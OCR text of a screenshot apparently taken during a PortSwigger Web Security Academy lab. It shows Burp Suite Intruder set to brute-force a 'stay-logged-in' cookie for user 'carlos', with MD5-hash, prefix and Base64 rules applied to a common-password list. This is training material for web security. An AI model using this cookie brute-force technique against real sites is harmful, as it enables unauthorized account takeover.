 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:13
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
4
Sniper attack Start attack
Target 00097004c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account HTTP/2
2 Host: 0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
3 Cookie: session=; stay-logged-in=
§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab2004a04c3f8a080f617b00097004c.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight 1 payload position Length: 651
Event log (1) All issues Memory: 135.4MB of 477.6MB Disabled
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
§ Payloads
Resource pool
Settings
Lab: Brute-fo Authenticatio Brute-forcing CrackStation
portswigger.net/web-security/authentication/auth-lab-pas
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PortSwigger
MY ACCOUNT
Academy home
Menu
Web Security Academy > Authentication vulnerabilities > Password list
Authentication lab passwords
You can copy and paste the following list to Burp Intruder to help you solve the
Authentication labs.
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
123123
baseball
abc123
Track your progress
Right Ctrl